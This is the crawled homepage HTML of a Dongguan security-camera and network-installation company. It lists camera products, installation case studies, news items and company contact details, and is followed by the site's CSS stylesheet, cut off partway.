                <img src="/static/upload/image/20220412/1649755621164701.jpg" title="海康威视DS-2CD763PF-E" alt="海康威视DS-2CD763PF-E" />
                <h3>海康威视DS-2CD763PF-E</h3>
                </a></li>
            
              <li><a href="/13.html">
                <img src="/static/upload/image/20220412/1649755133169351.jpg" title="华为S1724G-AC 24口全千兆···" alt="华为S1724G-AC 24口全千兆···" />
                <h3>华为S1724G-AC 24口全千兆···</h3>
                </a></li>
            
              <li><a href="/12.html">
                <img src="/static/upload/image/20220412/1649755314166167.jpg" title="海康威视DS-2CD3345D-I" alt="海康威视DS-2CD3345D-I" />
                <h3>海康威视DS-2CD3345D-I</h3>
                </a></li>
            
              <li><a href="/11.html">
                <img src="/static/upload/image/20220412/1649755447106645.jpg" title="海康威视DS-2CC51A2P" alt="海康威视DS-2CC51A2P" />
                <h3>海康威视DS-2CC51A2P</h3>
                </a></li>
            
           
                    </ul>
        <div class="clear"></div>
            </div>
</div>

<div class="icase" id="icase">
	<div class="wrap">
        
    	<div class="head">
        	<h2>工程案例</h2>
            <h3>/ CASE</h3>
        </div>
        <div class="main">
            <ul class="list">
                
                  <li>
                      <div class="img"><a href="/108.html">
                          <img src="/static/upload/image/20240320/1710899635807621.jpg" title="深汕南山外语学校门禁安装" alt="深汕南山外语学校门禁安装" />
                      </a></div>
                      <h3><a href="/108.html" title="深汕南山外语学校门禁安装">深汕南山外语学校门禁安装</a></h3>
                      <p> &nbsp; &nbsp;此次为深汕南山的学校安装门禁，跟学校的负责人···... </p>
                      <div class="mo">
                          <a href="/108.html">查看更多</a>
                      </div>
                    </li>
                
                  <li>
                      <div class="img"><a href="/106.html">
                          <img src="/static/upload/image/20240223/1708655806118076.jpg" title="户外停车场道闸维修" alt="户外停车场道闸维修" />
                      </a></div>
                      <h3><a href="/106.html" title="户外停车场道闸维修">户外停车场道闸维修</a></h3>
                      <p> &nbsp; 本次为某工业园户外停车场的道闸进行检修，根据客户反馈，道···... </p>
                      <div class="mo">
                          <a href="/106.html">查看更多</a>
                      </div>
                    </li>
                
                  <li>
                      <div class="img"><a href="/105.html">
                          <img src="/static/upload/image/20240222/1708566979628890.jpg" title="深圳深礼堂网络检修" alt="深圳深礼堂网络检修" />
                      </a></div>
                      <h3><a href="/105.html" title="深圳深礼堂网络检修">深圳深礼堂网络检修</a></h3>
                      <p> 【问题确认】：出现于二楼休息会客区会网络波动，一楼户外露营桌区域网络较···... </p>
                      <div class="mo">
                          <a href="/105.html">查看更多</a>
                      </div>
                    </li>
                
                  <li>
                      <div class="img"><a href="/102.html">
                          <img src="/static/upload/image/20240130/1706582046190137.jpg" title="深圳新天下停车场监控安装" alt="深圳新天下停车场监控安装" />
                      </a></div>
                      <h3><a href="/102.html" title="深圳新天下停车场监控安装">深圳新天下停车场监控安装</a></h3>
                      <p> 本次为新天下停车场监控加装。安装时间：24.1.30因停车场面积过于庞···... </p>
                      <div class="mo">
                          <a href="/102.html">查看更多</a>
                      </div>
                    </li>
                
                  <li>
                      <div class="img"><a href="/101.html">
                          <img src="/static/upload/image/20240123/1705976522553371.jpg" title="上宝潭工业区康王路厂区安装" alt="上宝潭工业区康王路厂区安装" />
                      </a></div>
                      <h3><a href="/101.html" title="上宝潭工业区康王路厂区安装">上宝潭工业区康王路厂区安装</a></h3>
                      <p> 本次为上宝潭工业区印花厂安装监控安装时间：20241.1.20安装设备···... </p>
                      <div class="mo">
                          <a href="/101.html">查看更多</a>
                      </div>
                    </li>
                
                  <li>
                      <div class="img"><a href="/100.html">
                          <img src="/static/upload/image/20240118/1705543567753718.jpg" title="超市监控检修" alt="超市监控检修" />
                      </a></div>
                      <h3><a href="/100.html" title="超市监控检修">超市监控检修</a></h3>
                      <p> 24.1.18此次超市监控检修，因超市的监控供电设备出现故障导致部分画···... </p>
                      <div class="mo">
                          <a href="/100.html">查看更多</a>
                      </div>
                    </li>
                
                  <li>
                      <div class="img"><a href="/96.html">
                          <img src="http://www.xsanzhuang.com/static/upload/image/20240115/1705284170107239.jpg" title="写字楼监控安装" alt="写字楼监控安装" />
                      </a></div>
                      <h3><a href="/96.html" title="写字楼监控安装">写字楼监控安装</a></h3>
                      <p> 安装六路监控安装全部采用半球摄像头，隐蔽性好还美观，镜头采用2.8MM···... </p>
                      <div class="mo">
                          <a href="/96.html">查看更多</a>
                      </div>
                    </li>
                
                  <li>
                      <div class="img"><a href="/95.html">
                          <img src="/static/upload/image/20240110/1704854058143948.jpg" title="常平厂房监控维修" alt="常平厂房监控维修" />
                      </a></div>
                      <h3><a href="/95.html" title="常平厂房监控维修">常平厂房监控维修</a></h3>
                      <p> 此次为常平某厂房的无尘车间进行监控维修，总数四十多路监控，共20多路监···... </p>
                      <div class="mo">
                          <a href="/95.html">查看更多</a>
                      </div>
                    </li>
                
                  <li>
                      <div class="img"><a href="/94.html">
                          <img src="/static/upload/image/20240106/1704520844150285.jpg" title="深圳维修台监控安装" alt="深圳维修台监控安装" />
                      </a></div>
                      <h3><a href="/94.html" title="深圳维修台监控安装">深圳维修台监控安装</a></h3>
                      <p> 此次为深圳某写字楼公司安装维修台录制监控。在维修台上安装该监控安装的主···... </p>
                      <div class="mo">
                          <a href="/94.html">查看更多</a>
                      </div>
                    </li>
                
                  <li>
                      <div class="img"><a href="/92.html">
                          <img src="/static/upload/image/20240104/1704332915740275.jpg" title="深圳某公寓大厦监控安装案例" alt="深圳某公寓大厦监控安装案例" />
                      </a></div>
                      <h3><a href="/92.html" title="深圳某公寓大厦监控安装案例">深圳某公寓大厦监控安装案例</a></h3>
                      <p> 加装11路监控安装环境为商业大厦一楼周边公共区域，确保商家门面出现纠纷···... </p>
                      <div class="mo">
                          <a href="/92.html">查看更多</a>
                      </div>
                    </li>
                
                 
                            </ul>
            <div class="clear"></div>
        </div>
            </div>
</div>

<div class="inews" id="inews">
	<div class="wrap">
        
        <div class="head">
            <h2>企业新闻</h2>
            <h2>/ NEWS</h2>
        </div>
        <dl class="list2">
              
              <dd>
                  <div class="img"><a href="/104.html">
                        <img src="/static/upload/image/20240220/1708398627104989.jpg" title="网络综合布线" alt="网络综合布线" />
                  </a></div>
                  <h3><a href="/104.html" title="网络综合布线">网络综合布线 </a></h3>
                  <p> 网络综合布线即是在弱点工程中根据工程需要，采用系统集成方法，将网络基础设施、网络设备、软件设备、系统监测软件、硬件设备、···... </p>
              </dd>
            
              <dd>
                  <div class="img"><a href="/99.html">
                        <img src="/static/images/nopic.png" title="高清监控摄像头安装注意事项" alt="高清监控摄像头安装注意事项" />
                  </a></div>
                  <h3><a href="/99.html" title="高清监控摄像头安装注意事项">高清监控摄像头安装注意事项 </a></h3>
                  <p> 高清监控摄像头安装注意事项&nbsp; &nbsp;&nbsp;高清监控摄像头安装注意事项&nbsp; 1、监控摄像头用···... </p>
              </dd>
            
              <dd>
                  <div class="img"><a href="/98.html">
                        <img src="/static/upload/image/20240116/1705372102762344.jpg" title="什么样的网线好？" alt="什么样的网线好？" />
                  </a></div>
                  <h3><a href="/98.html" title="什么样的网线好？">什么样的网线好？ </a></h3>
                  <p> 什么样的网线好，网线布线细节决定成败网线，电脑网络组成的最不起眼的部分，最容易被忽视的部件。在组建网络时，人们大多会重视···... </p>
              </dd>
              
             
                      </dl>
        <div class="main">
        	<ul class="list">
            	
                <li><a href="/104.html">
                	<img src="/static/upload/image/20240220/1708398627104989.jpg" title="网络综合布线" alt="网络综合布线" />
                </a></li>
                
                <li><a href="/99.html">
                	<img src="/static/images/nopic.png" title="高清监控摄像头安装注意事项" alt="高清监控摄像头安装注意事项" />
                </a></li>
                
                <li><a href="/98.html">
                	<img src="/static/upload/image/20240116/1705372102762344.jpg" title="什么样的网线好？" alt="什么样的网线好？" />
                </a></li>
                
                
                            </ul>
            <div class="clear"></div>
            <ul class="tip"></ul>
        </div>
        <div class="clear"></div>
            </div>
</div>

<div class="iabout">
    <div class="wrap">
        
        <div class="sketch">
           
<img src="/static/upload/image/20231227/1703662704888104.jpg" />

        </div>
        <div class="ins">
            <h2>东莞市拾得科技有限公司</h2>
            
            <p>
企业文化核心价值观：诚信、创新、服务企业核心： 诚信企业精神： 团结拼搏、开拓求实、满足用户、科技进步。客户：为客户提供高质量和最大价值的专业化产品和服务，以真诚和实力赢得客户的理解、尊重和支持。市场：为客户降低采购成本和风险，为客户投资提供切实保障。发展：追求永续发展的目标，并把它建立在客户满意的基础上。关于“为合作伙伴创造价值”公司认为客户、供应商、公司股东、公司员工等一切和自身有合作关系的单位和个人都是自己的合作伙伴，并只有通过努力为合作伙伴创造价值，才能体现自身的价值···
... </p>
                	</div>
        <dl class="url">
        	
            
                    </dl>
        <div class="clear"></div>
            </div>
</div>

<div  style="width:100%;height:35px;">
&nbsp;友情链接：

    	<a href="http://www.xsanzhuang.com" title="深圳监控安装" target="_Blank">深圳监控安装</a>

</div>


<div class="footer">
	<div class="fotm">
        <dl class="subnav">
        	<dt>快速链接</dt>
            
            <dd><a href="/aboutus/">公司简介</a></dd>
            
            <dd><a href="/case/">工程案例</a></dd>
            
            <dd><a href="/product/">监控设备</a></dd>
            
            <dd><a href="/job/">技术支持</a></dd>
            
            <dd><a href="/article/">新闻中心</a></dd>
            
            <dd><a href="/contact/">联系我们</a></dd>
            
            <dd><a href="/gbook/">在线留言</a></dd>
            
           
                    </dl>
        
                
        <dl class="subnav">
        	<dt>企业新闻</dt>
            
            <dd><a href="/company/">公司动态</a></dd>
			 
            <dd><a href="/industry/">行业动态</a></dd>
			
            
                    </dl>
                
        <dl class="subnav">
        	<dt>产品中心</dt>
            
            <dd><a href="/website/">摄像头</a></dd>
			 
            <dd><a href="/domain/">交换机</a></dd>
			 
            <dd><a href="/list_13/">监控主机</a></dd>
			
                    </dl>

	<dl class="subnav">
        	<dt>服务范围</dt>
           
            <dd><a href="/">监控安装</a></dd>
<dd><a href="/">网络布线</a></dd>
<dd><a href="/">道闸门禁</a></dd>
<dd><a href="/">办公网络</a></dd>
<dd><a href="/">无线WIFI覆盖</a></dd>		
<dd><a href="/">考勤打卡</a></dd>
                    </dl>

                
        <dl class="subnav">
        	<dt>网站关键词</dt>
         <dd><a href="/">东莞监控安装</a></dd>
            <dd><a href="/">监控安装公司</a></dd>
	<dd><a href="/">安防监控公司</a></dd>	
                    </dl>
                <div class="bottomconent">
              <p>联系邮箱：15774032838@163.com</p>
              <p>联系电话：<span class="ig-phone">13725737101</span></p>
              <p>服务热线：13723468032</p>
              <p>联系Q Q：2919122139</p>
              <p>东莞市樟木头西城路一巷</p>
        </div>
        <div class="clear"></div>
    </div>
</div>

<div class="bottomer">
	<div class="wrap">
        <div class="copyright">Copyright © 2019-2022 东莞市拾得科技有限公司 All Rights Reserved.</div>
        <ul class="supper">
        	<li><a href="http://beian.miit.gov.cn" target="_blank"></a>
          </li>
          
            <!-- <li><a href="#">站长统计</a></li> -->
        </ul>
    </div>
</div>

<div class="toolbar" id="toolbar">
    <div class="top"></div>
    <div class="main">
    	<dl class="tel">
        	<dt>咨询热线</dt>
            <dd class="ig-phone">13725737101</dd>
        </dl>
        <dl class="qq">
        	<dd><a href="tencent://message/?uin=2919122139&Menu=yes">QQ交谈</a></dd>
        </dl>
        <dl class="rcode">
        	<dd>
            	<img src="/static/upload/image/20220412/1649748875924810.jpg" title="" alt="">
                <h3>扫一扫</h3>
            </dd>
        </dl>
        <div class="itop"></div>
    </div>
    <div class="bottom"></div>
<div class="jing_pointer"></div>
</div>

<script src="/template/default/js/jquery.ui.js"></script>
<script src="/template/default/js/app.js"></script>
<!-- 统计代码 -->
<script src='/Spider/?url=/' async='async'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://qilihe.net/template/default/css/style.css
body_size: 9273
content:
/******************************
 ** 初始化 / 兼容到IE7
 ******************************/
* { margin:0; padding:0; }
html { height:100%; }
body  { max-width:1920px; min-width:1200px; margin:0 auto; font:14px/2 'Microsoft Yahei', Arial; color:#666; background:#fff; }
img { border:0px; }
ul, ol { list-style-type:none; vertical-align:bottom; }
table { border-collapse:collapse; border-spacing:0; }
input, textarea, select { font:14px/1 'Microsoft Yahei', Arial; color:#666; outline:0; }
textarea { resize:none; overflow:auto; }
h1,h2,h3,h4,h5,h6,font { font-size:14px; }
a { color:#333; text-decoration:none; cursor:pointer; }
a:hover, a:active { color:#3db7ef; }
a:link,
a:link img,
input { transition:all .3s linear; }

.clear { float:none !important; clear:both; +line-height:0; +font-size:0; +height:0; }
.hidden { display:none; visibility:visible; }
.wrap { width:1200px; margin:0 auto; position:relative; }


/******************************
 ** 首页
 ******************************/
.topper { height:40px; border-bottom:1px solid #ddd; }
.topper .wel { float:left; line-height:40px; }
.topper .url { float:right; line-height:40px; }
.topper .url li { float:left; margin:0 0 0 20px; }

.header { height:140px; background:#fff;  }
.header .logo { float:left; margin:28px 20px 0 0; }
.header .logo img { display:block; height:75px; width: 475px}
.header .tag { float:left; margin:39px 0 0; padding:5px 0 5px 20px; background:url(../images/header-line.png) left center no-repeat; color:#172646; }
.header .tag h2,
.header .tag h3 { line-height:25px; font-size:17px; font-weight:normal; }
.header .tag span { color:#F00; }
.header .tel { float:right; margin:30px 0 0 0; padding:0 0 0 70px; background:url(../images/header-tel.png) left center no-repeat; }
.header .tel h2,
.header .tel h3 { width:100%; }
.header .tel h2 { height:20px; line-height:20px; font-size:16px; font-weight:normal; }
.header .tel h3 { font-family:Impact; font-size:35px; line-height:40px; color:#F00; }

.nav { background:#0061ae; position:relative; z-index:10; }
.nav .list { float:left; height:60px; }
.nav li { float:left; width:143px; position:relative; }
.nav li:first-child { background:none; }
.nav li > a { display:block; line-height:60px; color:#fff; font-size:16px; text-align:center; }
.nav .drop { position:absolute; left:0; right:0; top:60px; width:100%; background:url(../images/0d681b47c4d8405f900df5808e2692eb.gif) center center repeat; padding:3px 0 0; display:none;  }
.nav .drop dl { overflow:hidden; background:url(../images/nav-drop.png) center center repeat; text-align:center; padding:5px 5px; }
.nav .drop dd { border-top:1px dashed #1a7fcf; }
.nav .drop dd:first-child { border-top:0; }
.nav .drop a { display:block; line-height:35px; color:#cce6ff; }
.nav .drop a:hover { color:#21a9e8; }
.nav li.active > a,
.nav li.current > a { color:#3db7ef; }

.banner { position:relative; z-index:8; }
.banner .list { position:relative; overflow:hidden; z-index:1; }
.banner .list li { position:absolute; width:100%; height:100%; overflow:hidden; background:#FFF; display:none; z-index:1; }
.banner .list li:first-child { display:block; }
.banner .list li.active { z-index:2; }
.banner .list img { position:relative; display:block; width:1920px; left:50%; margin:0 0 0 -960px; }
.banner .tip { position:absolute; left:50%; bottom:20px; margin:0 0 0 -35px; line-height:0; z-index:18; }
.banner .tip li { display:inline-block; +display:inline; +zoom:1; width:14px; height:14px; border-radius:50%; background:none; border:1px solid #fff; margin:0 5px; cursor:pointer; transition:all .3s ease; 
background:url(../images/0d681b47c4d8405f900df5808e2692eb.gif);}
.banner .tip li.active { background:#fff; }
.banner .prev,
.banner .next { width:80px; height:80px; position:absolute; top:50%; margin:-40px 0 0; z-index:9; cursor:pointer; display:none; }
.banner .prev { background:url(../images/banner-pw.png) 0 0 no-repeat; left:50px; }
.banner .next { background:url(../images/banner-pw.png) 0 -80px no-repeat; right:50px; }
.banner .prev:hover { background-position:-80px 0; }
.banner .next:hover { background-position:-80px -80px; }
.banner .list,
.banner .list img { height:500px; }
.banner.mini .list,
.banner.mini .list img { height:300px; }

.searcher { height:40px; padding:20px 0; position:relative; z-index:10; }
.searcher .key { float:left; font-size:15px; color:#999; margin:0 0 0 20px; }
.searcher .key li { display:inline-block; +display:inline; +zoom:1; height:40px; line-height:40px; }
.searcher .key a { margin:0 0 0 0; color:#999; }
.searcher .key a:hover { color:#3db7ef; }
.searcher .inner { float:right; position:relative; }
.searcher .inner .txt { width:240px; height:38px; line-height:38px; background:#f2f2f2; border:1px solid #ddd; padding:0 50px 0 10px; border-radius:8px 0 0 8px; }
.searcher .inner .submit { position:absolute; right:0; top:0; width:50px; height:40px; background:url(../images/searcher-submit.png) center center no-repeat #0061ae; border:0; cursor:pointer; }
.searcher .inner .submit:hover { background-color:#015190; }

.ipro { padding:20px 0; }
.ipro .head { height:60px; line-height:60px; margin:0 0 20px; text-align:center; }
.ipro .head h2,
.ipro .head h3 { display:inline-block; +display:inline; +zoom:1; vertical-align:middle; font-size:34px; font-weight:normal; }
.ipro .head h2 { }
.ipro .head h3 { text-transform:uppercase; margin:0 0 0 8px; }
.ipro .classify { width:100%; overflow:hidden; +padding:0 0 10px; }
.ipro .classify li { float:left; width:120px; height:38px; border:1px solid #ddd; border-radius:3px; margin:0 0 10px 10px; }
.ipro .classify a { display:block; line-height:38px; padding:0 0 0 20px; background:#ededed; }
.ipro .classify a:hover { background:#e5e5e5; }
.ipro .list { width:100%; overflow:hidden; }
.ipro .list li { float:left; width:285px; height:214px; margin:0 7px 15px; }
.ipro .list a { display:block; +height:214px; position:relative; }
.ipro .list img { display:block; width:100%; height:214px; }
.ipro .list h3 { position:absolute; left:0; bottom:0; right:0; line-height:35px; text-align:center; background:url(../images/ipro-h3.png) center center repeat; color:#FFF; font-weight:normal; }
.ipro .list a:hover img { opacity:.8; filter:Alpha(opacity=80); }

.icase { padding:20px 0; }
.icase .head { height:60px; line-height:60px; margin:0 0 20px; text-align:center; }
.icase .head h2,
.icase .head h3 { display:inline-block; +display:inline; +zoom:1; vertical-align:middle; font-size:34px; font-weight:normal; }
.icase .head h2 { }
.icase .head h3 { text-transform:uppercase; margin:0 0 0 8px; }
.icase .main { width:100%; overflow:hidden; position:relative; }
.icase .list { float:left; width:1000%; }
.icase .list li { float:left; width:258px; padding:15px 15px 25px; margin:0 15px 0 0; background:#efefef; }
.icase .list .img { margin:0 0 10px; overflow:hidden; }
.icase .list img { display:block; width:100%; height:194px; }
.icase .list a { transition:none; }
.icase .list h3 { font-weight:normal; font-size:16px; line-height:35px; margin:0 0 10px; border-bottom:1px solid #aaa; }
.icase .list p { height:44px; line-height:22px; overflow:hidden; color:#999; margin:0 0 10px; }
.icase .list .mo { text-align:right; }
.icase .list .mo a { display:inline-block; +display:inline; +zoom:1; font-size:12px; height:20px; line-height:20px; padding:0 8px; background:#FFF; border:1px solid #b3b3b3; border-radius:2px; color:#353535; }
.icase .list li:hover { background:#0061ae; }
.icase .list li:hover,
.icase .list li:hover p,
.icase .list li:hover a { color:#FFF; }
.icase .list li:hover h3 { border-color:#FFF; }
.icase .list li:hover .mo a { background:#e10500; border-color:#e10500; }
.icase .list li:hover img { transform:scale(1.02, 1.02); }

.inews { padding:20px 0; }
.inews .head { height:60px; line-height:60px; margin:0 0 20px; text-align:center; }
.inews .head h2,
.inews .head h3 { display:inline-block; +display:inline; +zoom:1; vertical-align:middle; font-size:34px; font-weight:normal; }
.inews .head h2 { }
.inews .head h3 { text-transform:uppercase; margin:0 0 0 8px; }
.inews .list2 { float:left; width:630px; }
.inews .list2 dd { padding:5px 5px 5px 165px; width:460px; height:114px; position:relative; background:#efefef; margin:0 0 14px; transition:all .5s ease; }
.inews .list2 .img { position:absolute; left:5px; top:5px; }
.inews .list2 img { display:block; width:151px; height:114px; }
.inews .list2 h3 { font-size:16px; line-height:40px; padding:10px 0 0; font-weight:normal; }
.inews .list2 p { height:50px; line-height:25px; overflow:hidden; color:#999; }
.inews .list2 a { }
.inews .list2 dd:hover { background:#e5e5e5; }
.inews .main { float:right; width:533px; overflow:hidden; height:400px; position:relative; }
.inews .list { width:1000%; overflow:hidden; }
.inews .list li { float:left; width:533px; }
.inews .list a { display:block; position:relative; }
.inews .list img { display:block; width:100%; height:400px; transition:all 5s ease-out; }
.inews .list li:hover img { transform:scale(1.2, 1.2); }
.inews .tip { position:absolute; bottom:10px; right:10px; line-height:0; }
.inews .tip li { display:inline-block; +display:inline; +zoom:1; width:16px; height:16px; line-height:16px; text-align:center; background:#FFF; font-size:12px; margin:0 0 0 2px; cursor:pointer; }
.inews .tip li.active { background:#f30; color:#FFF; }

.iabout { padding:20px 0 60px; }
.iabout .head { height:60px; line-height:60px; margin:0 0 20px; text-align:center; }
.iabout .head h2,
.iabout .head h3 { display:inline-block; +display:inline; +zoom:1; vertical-align:middle; font-size:34px; font-weight:normal; }
.iabout .head h2 { }
.iabout .head h3 { text-transform:uppercase; margin:0 0 0 8px; }
.iabout .sketch { float:left; width:342px; background:#eee; }
.iabout .sketch img { display:block; width:100%; height:257px; }
.iabout .ins { float:left; width:600px; height:257px; overflow:hidden; margin:0 0 0 40px; }
.iabout .ins h2 { font-size:18px; line-height:30px; margin:0 0 10px; }
.iabout .ins p { text-align:justify; line-height:30px; }
.iabout .url { float:right; width:; padding:0 0 0 6px; border-left:1px solid #ddd;  }
.iabout .url dd { width:160px; border-top:1px solid #ddd; text-align:center; }
.iabout .url dd:first-child { border-top:0; }
.iabout .url a { display:block; position:relative; padding:10px 0; }
.iabout .url img { display:block; margin:0 auto; width:60px; height:60px; }
.iabout .url h3 { line-height:30px; font-size:20px; font-weight:normal; }
.iabout .url h4 { line-height:16px; font-size:12px; font-weight:normal; }

.footer { padding:40px 0; background:#3d3d3d; color:#c7c6c6 }
.footer .fotm{width: 1200px;margin: 0 auto;}
.subnav { float:left; width:110px; margin:0 50px 0 0; }
.subnav dt { color:#FFF; font-size:16px; margin:0 0 10px; }
.subnav dt>a{color: #fff;}
.subnav dd { line-height:30px; }
.subnav dd a { color:#c7c6c6; }
.subnav dd a:hover { color:#999; }

.bottomconent { float:right; width:300px; padding:0 0 0 60px; border-left:1px solid #fff; }
.bottomconent p { line-height:30px; }

.bottomer { height:60px; line-height:60px; background:#202020; color:#FFF; }
.copyright { }
.supper { position:absolute; right:0; top:0; overflow:hidden; }
.supper li { float:left; margin:0 0 0 20px; }
.supper a { color:#FFF; }
.supper a:hover { color:#bbb; }

.toolbar { position:fixed; right:10px; top:300px; z-index:999; width:128px; }
.toolbar .top,
.toolbar .bottom { width:128px; height:19px; background:url(../images/toolbar-top.png) center top no-repeat; }
.toolbar .bottom { background-image:url(../images/toolbar-bottom.png); }
.toolbar .main { background:#0061ae; }
.toolbar .tel { padding:0 0 10px; }
.toolbar .tel dt { line-height:25px; background:url(../images/toolbar-tel.png) center top no-repeat; color:#FFF; text-align:center; padding:55px 0 0; }
.toolbar .tel dd { line-height:20px; color:#fff; text-align:center; }
.toolbar .qq { margin:0 10px 15px; border-top:1px dashed #4089c2; }
.toolbar .qq dd { border-bottom:1px dashed #4089c2; }
.toolbar .qq a { display:block; height:40px; line-height:40px; background:url(../images/toolbar-qq.png) 10px center no-repeat; color:#FFF; padding:0 0 0 40px; }
.toolbar .rcode { }
.toolbar .rcode dd { text-align:center; color:#FFF; }
.toolbar .rcode img { display:block; width:100px; height:100px; margin:0 auto; }
.toolbar .rcode h3 { font-weight:normal; }
.toolbar .itop { height:30px; background:url(../images/toolbar-itop.png) center center no-repeat; position:relative; top:5px; cursor:pointer; }
.toolbar .jing_pointer { width:27px; height:117px; position:absolute; top:95px; left:-27px; cursor:pointer; 
	background:url(../images/pointer7.png) 0 0 no-repeat; 
}
.toolbar .jing_pointer.active { left:111px; background-position:0 -120px !important; 
}






/******************************
 ** 内页风格
 ** 左右分栏
 ** v.2.0
 ******************************/
.wrapper { width:1200px; margin:0 auto; position:relative; padding:40px 0 50px; }
.sidebar { float:left; width:300px; margin:0 0 0 20px; }
.container { float:right; width:820px; margin:0 20px 0 0; }

.side-menuer { margin:0 0 20px; }
.topclass { height:70px; padding:25px 0; background:#0061ae; border-radius:5px; margin-bottom:10px; text-align:center; }
.topclass h2,
.topclass h3 { font-weight:normal; font-size:24px; line-height:1.4; white-space:nowrap; color:#fff; }
.topclass h3 { font-size:20px;   text-transform:uppercase; }
.side-menu { }
.side-menu dd { border-bottom:1px solid #eee; }
.side-menu dd > a { display:block; height:50px; line-height:50px; padding:0 0 0 25px; background:#FFF; color:#666; font-size:16px; border-radius:5px; }
.side-menu dd > a span { margin:0 0 0 10px;   font-size:14px; text-transform:uppercase; }
.side-menu .drop { display:none; padding:8px 0; }
.side-menu .drop li { }
.side-menu .drop a { display:block; padding:0 0 0 25px; height:30px; line-height:30px; font-size:15px; color:#999; }
.side-menu dd > a:hover { background:#f5f5f5; }
.side-menu .drop a:hover { color:#c5edff; }
.side-menu dd.current > a { background:url(../images/5ed447e1e8c2418b89c02d8f9121d31a.gif) right center no-repeat #2081cf; color:#FFF; transition:none;  }
.side-menu dd.current .drop { display:block; }
.side-menu .drop li.current a { color:#c5edff; }

.side-contact { }
.side-contact .head { height:50px; line-height:50px; background:#0061ae; color:#FFF; border-radius:5px 5px 0 0; }
.side-contact .head h2 { font-size:20px; font-weight:normal; margin:0 0 0 20px; }
.side-contact .main { border:1px solid #ddd; border-top:0; padding:10px 20px 20px; }

.location { position:relative; margin:0 0 20px; }
.location .head { height:60px; background:url(../images/e966f695f6cd446d9f9f941554709417.gif) left bottom repeat-x; }
.location .head h2,
.location .head h3 { height:40px; line-height:40px; vertical-align:middle; display:inline-block; +display:inline; +zoom:1; font-weight:normal; font-size:24px; }
.location .head h3 { margin:0 0 0 10px; color:#ddd; font-size:18px; text-transform:uppercase; }
.location .path { position:absolute; right:0; top:0; line-height:40px; color:#999; white-space:nowrap; }
.location .path span { margin:0 10px; }
.location .path a {   }



/******************************
 ** 公共架构
 ** v.1.2
 ******************************/
.article { text-align:justify; margin:0 0 20px; }
.article img { max-width:100%; }

.pager { width:100%; height:38px; margin-bottom:20px; text-align:center; }
.pager > * { display:inline-block; height:38px; line-height:38px; padding:0 20px; background:#FFF; border:1px solid #ddd; margin:0 5px; }
.pager > *:first-child { display:none; }
.pager > *:first-child + * { margin-left:0px; }
.pager > span { cursor:no-drop; }
.pager > span.cur { cursor:default; background:#f8f8f8; color:#d9324c; font-weight:bold; }
.pager > a:hover { background:#f9f9f9; }

.relink { border-top:1px solid #ddd; padding:20px 0; overflow:hidden; }
.relink p { float:right; height:30px; line-height:30px; overflow:hidden; }
.relink p:first-child { float:left;  }

.share { height:40px; position:relative; margin:0 0 5px; }
.share .bdsharebuttonbox { height:40px; }
.share.right .bdsharebuttonbox { float:right; }
.share span { float:left; height:27px; line-height:27px; margin:6px 6px 6px 0; }
.share a { float:left; padding-left:27px !important; height:27px !important; margin:6px 6px 6px 0; background-image:url(../images/67e1801c21c449b1b86d853c8e07c060.gif) !important; }
.share a.jing_qzone { background-position:0 0 !important; }
.share a.jing_tsina { background-position:0 -27px !important; }
.share a.jing_tqq { background-position:0 -54px !important; }
.share a.jing_renren { background-position:0 -81px !important; }
.share a.jing_weixin { background-position:0 -135px !important; }

.null { padding:0 0 150px 0; }

.rmd-pro { background:#fff; border:1px solid #ddd; margin:0 0 20px; }
.rmd-pro .head { height:40px; line-height:40px; position:relative; border-bottom:1px solid #ddd; }
.rmd-pro .head h2 { font-size:16px; font-weight:normal; padding:0 0 0 20px; color:#000; }
.rmd-pro .head .mo { position:absolute; right:20px; top:0;  }
.rmd-pro .main { position:relative; margin:0 20px 20px; overflow:hidden; padding:20px 0 0; }
.rmd-pro .list { float:left; width:500%; position:relative; }
.rmd-pro .list .item { float:left; width:180px; margin:0 20px 0 0; }
.rmd-pro .list .item a { display:block; position:relative; }
.rmd-pro .list .item img { width:100%; height:132px; display:block; background:#eee;  }
.rmd-pro .list .item h3 { height:40px; line-height:40px; text-align:center; font-weight:normal; }
.rmd-pro .list .item:hover img { opacity:.8; filter:Alpha(opacity=80); }

.rmd-pro .list2 { width:100%; margin:-10px 0 0; }
.rmd-pro .list2 .item { border-bottom:1px dashed #e5e5e5;  }
.rmd-pro .list2 .item h3 { line-height:40px; white-space:nowrap; font-weight:normal; overflow:hidden;  padding:0 0 0 15px; background:url(../images/c45e4d5addd544219251f9bd2684a915.gif) left center no-repeat; }

.rmd-form { background:#fff; border:1px solid #ddd; }
.rmd-form .head { height:40px; line-height:40px; position:relative; border-bottom:1px solid #ddd; }
.rmd-form .head h2 { font-size:16px; font-weight:normal; padding:0 0 0 20px; color:#000; }
.rmd-form .head .mo { position:absolute; right:20px; top:0; }
.rmd-form .main { overflow:hidden; padding:20px; }
.rmd-form .row-1,
.rmd-form .row-2,
.rmd-form .row-3 { margin-bottom:15px; position:relative; overflow:hidden; }
.rmd-form .row-1 { width:323px; height:auto; padding:0 0 0 50px; margin:0 0 15px 0; border:1px solid #ddd; }
.rmd-form .row-2 { width:100%; height:110px; border:1px solid #ddd; clear:both; }
.rmd-form .row-3 { float:left;  }
.rmd-form .row-3 + .row-3 { float:right; }
.rmd-form .ico-name { background:url(../images/885384fdbf10499d89fa5a197867c3bc.gif) 15px center no-repeat; }
.rmd-form .ico-phone { background:url(../images/7a9f5ecd6aa04b1c9621888b900adba3.gif) 15px center no-repeat; }
.rmd-form .ico-email { background:url(../images/a0ed87b0fa1d42dc9dd8eef9455368ac.gif) 15px center no-repeat; }
.rmd-form .tip { position:absolute; right:0; top:0; height:40px; line-height:40px; padding:0 10px; font-style:normal; color:#F00; }
.rmd-form .txt { width:100%; height:40px; line-height:40px; background:#fff; border:0; color:#999; }
.rmd-form .text { width:99%; border:0; background:#FFF; padding:5px 5px; line-height:20px; height:100px; color:#999; }
.rmd-form img.code { float:left; width:110px; height:42px; margin-right:20px; cursor:pointer; }
.rmd-form input.code { float:left; width:150px; height:40px; line-height:40px; border:1px solid #ddd; background:#FFF; margin-right:20px; padding:0 10px; color:#999; }
.rmd-form .submit, .rmd-form .reset { float:left; margin:0 0 0 10px; width:120px; height:42px; border:0; cursor:pointer; color:#FFF; font-size:16px; }
.rmd-form .submit { background:#0061ae; margin-left:0; }
.rmd-form .reset { background:#999; }
.rmd-form .submit:hover { background:#2081cf; }
.rmd-form .reset:hover { background:#777; }
.rmd-form .onfocus, .message-page .onfocus input.code { border-color:#aaa; }



/******************************
 ** 新闻
 ** v.2.0
